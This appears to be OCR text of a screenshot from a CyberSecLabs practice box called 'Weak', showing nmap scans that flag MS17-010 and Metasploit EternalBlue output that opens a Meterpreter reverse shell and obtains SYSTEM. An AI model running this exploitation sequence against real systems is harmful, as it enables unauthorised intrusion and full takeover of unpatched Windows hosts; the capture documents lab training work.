 File Machine View Input Devices Help
Applications Places Terminator Jul 16 03:58
kali@kali: ~/Desktop/CyberSecLabs/Weak
kali@kali: ~/Desktop/CyberSecLabs/Weak 173x20
[+] 172.31.1.10:445 - Sending SMBv2 buffers
[+] 172.31.1.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.31.1.10:445 - Sending final SMBv2 buffers.
[*] 172.31.1.10:445 - Sending last fragment of exploit packet!
[*] 172.31.1.10:445 - Receiving response from exploit packet
[+] 172.31.1.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.31.1.10:445 - Sending egg to corrupted connection.
[*] 172.31.1.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.31.1.10
[*] Meterpreter session 4 opened (10.10.0.16:4444 -> 172.31.1.10:49168) at 2022-07-16 03:58:44 -0400
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
1223432 1887
82 Questions
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2292 created.
Channel 1 created.
kali@kali: ~/Desktop/CyberSecLabs/Weak 85x20
(kali㉿kali)-[~/Desktop/CyberSecLabs/Weak]
$ nmap -p- -vv -Pn -T4 172.31.1.10
130
×
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may b
e slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-16 03:57 EDT
Initiating Parallel DNS resolution of 1 host. at 03:57
Completed Parallel DNS resolution of 1 host. at 03:57, 0.04s elapsed
Initiating Connect Scan at 03:57
Scanning 172.31.1.10 [65535 ports]
Discovered open port 135/tcp on 172.31.1.10
Discovered open port 139/tcp on 172.31.1.10
Increasing send delay for 172.31.1.10 from 0 to 5 due to max_successful_tryno increas
e to 5
Connect Scan Timing: About 4.79% done; ETC: 04:08 (0:10:16 remaining)
Connect Scan Timing: About 11.63% done; ETC: 04:06 (0:07:44 remaining)
kali@kali: ~/Desktop/CyberSecLabs/Weak 85x20
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wan
nacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
Nmap done: 1 IP address (1 host up) scanned in 6.26 seconds
(kali㉿kali)-[~/Desktop/CyberSecLabs/Weak]
$